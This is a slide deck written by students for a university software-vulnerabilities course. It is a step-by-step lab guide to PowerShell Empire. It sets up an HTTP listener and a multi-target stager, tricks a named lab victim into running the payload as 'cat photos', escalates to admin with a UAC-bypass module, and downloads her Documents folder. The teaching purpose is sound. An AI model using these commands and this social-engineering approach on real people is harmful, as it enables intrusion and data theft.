Slide 1

Fallen Empire - Guide
CS 4177 – Software Vulnerabilities
Spring 2023 – Dr. Jaime C. Acosta
Gilbert G.
Fernando R.
Jose S.
Hector D.

Slide 2

Step 1: Empire Setup
1.1: In your Kali VM open 2 terminals(server and client)
1.2: In your server terminal enter the command Sudo powershell-empire server and in your client terminal enter command sudo powershell-empire client

Slide 3

Step 2: Listener Setup
2.1: Use command "uselistener http" to create a listener of type HTTP.
2.2: The port is empty, thus, use command "set port 8805" then "execute"
Reasoning: The listeners are used to generate an agent when a stager connects.

Slide 4


Step 3: Stager setup
3.1: Use command "usestager multi_launcher" to generate the stager, in our case it'll be for http connection.
3.2: Enter command "set Listener http" and then "execute"
What is a stager? Code that executes a payload on the target machine.
*multi_launcher indicates the deployment of the payload to multiple target simultaneously

Slide 5





Step 4: Social Engineering
Step 4.1: It would be hard to trick most people into downloading a random file, fortunately for us Judee is not one of those people.
Step 4.2: As a result, we got Judee to run our payload by convincing her that the file contained cat photos.
Step 4.3: If connection was successful back in your kali client terminal, we will be notified that a new agent checked in.

Slide 6


Step 5: Victim Analysis
Step 5.1: Congrats you have gotten into Judee's system now in your client terminal enter the command "agents" to see more info about Judee's system.
Step 5.2: Enter command "interact XUHCSY32" then "info" to see additional information about Judee's pc.

Slide 7


Step 6: Privilege escalation
Step 6.1: First enter command "usemodule powershell_privsec_bypassuac" on the client terminal
Step 6.2: Then set listener to the one you had used before, in our case we would enter "set Listener http"
Step 6.3: Enter the agent "set Agent XUHCSY32"
Step 6.4: Execute
Step 6.5: We now have a new hacked user account that has full admin access to Judee's Computer!

Slide 8


Step 7: File Exploitation
7.1: (Optional) Rename your new admin account by using the command "rename <Agent Name> <New Name>". We renamed it to DrHacker.
7.2. (Optional) Use "info" to see the changed made to the agent.
7.2: Next we will attempt to open their File Explorer. In your client terminal type "shell explorer.exe".

Slide 9

Step 8: Explore The Files
Step 8.1: Navigate to Documents
Step 8.2: Use Powershell-empire to download it using the download command.
*After downloading, it will be in the directory where all the powershell-empire files are stored. /var/lib/powershell-empire/server/downloads/

Slide 10

Last Step
You should now be able to view the documents through the directory. This proves how easy it is to get your information stolen.

